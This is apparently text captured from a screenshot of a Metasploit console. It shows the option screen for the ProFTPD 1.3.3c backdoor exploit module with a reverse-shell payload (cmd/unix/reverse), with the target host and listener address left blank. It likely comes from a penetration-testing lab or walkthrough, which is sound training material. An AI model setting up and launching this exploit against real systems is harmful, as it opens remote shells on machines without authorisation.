 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://githu
b.com/rapid7/metasploit-framework/wik
i/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >